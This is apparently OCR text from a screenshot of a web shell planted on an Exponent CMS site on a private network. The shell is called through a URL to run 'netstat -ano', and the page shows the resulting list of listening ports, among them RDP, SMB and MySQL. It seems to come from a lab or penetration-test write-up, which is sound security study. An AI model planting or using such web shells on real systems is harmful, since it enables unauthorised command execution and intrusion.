 Mozilla Firefox
http://192.1...20-ano%27);
Exponent CMS - A Po...
192.168.1.4/tmp/1712796914_webshell.php?cmd=system('netstat -ano');
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 924 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 556 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1260 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1668 TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING
2932 TCP 0.0.0.0:33891 0.0.0.0:0 LISTENING 2900 TCP 0.0.0.0:35155 0.0.0.0:0 LISTENING 2416 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 372 TCP
0.0.0.0:49153 0.0.0.0:0 LISTENING 676 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 712 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 456 TCP 0.0.0.0:49157
0.0.0.0:0 LISTENING 464 TCP 192.168.1.4:80 192.168.1.2:46930 ESTABLISHED 924 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0
LISTENING 924 TCP [::]:135 [::]:0 LISTENING 556 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:35155 [::]:0 LISTENING 2416 TCP [::]:49152 [::]:0 LISTENING
372 TCP [::]:49153 [::]:0 LISTENING 676 TCP [::]:49154 [::]:0 LISTENING 712 TCP [::]:49155 [::]:0 LISTENING 456 TCP [::]:49157 [::]:0 LISTENING 464
UDP 0.0.0.0:500 *:* 712 UDP 0.0.0.0:4500 *:* 712 UDP 0.0.0.0:35155 *:* 2416 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:500 *:* 712
UDP [::]:4500 *:* 712 UDP [::]:35155 *:* 2416